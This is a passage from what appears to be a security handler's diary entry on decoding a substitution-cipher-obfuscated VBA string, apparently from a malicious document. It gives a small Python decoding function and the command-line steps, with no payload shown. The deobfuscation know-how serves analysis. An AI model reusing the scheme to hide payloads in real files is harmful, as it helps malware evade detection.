
It's a substitution cipher. This encoding can also be decoded with translate.py, albeit not with a single expression, but with a small function:
def Substitute(number):
key = [ord(char) for char in 'qwertyuiopasdfghjklzxcvbnm/"\'()[]${}.,\\;-%_|: 1234567890']
if not number in key:
return None
return key[(key.index(number) - 9) % len(key)]
After extraction of the encoded string with re-search.py and replacing 2 double-quotes with a single double-quote using sed (that's how VBA encodes a double-quote inside a string), it can be simply decoded with translate.py by passing the script with option -s and calling the decoding function Substitute:

You can use this translate script if you encounter similar encodings: just replace the offset (9) and the custom table ("qwerty...") with your own.
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com DidierStevensLabs.com
1 Comments
















0 Comments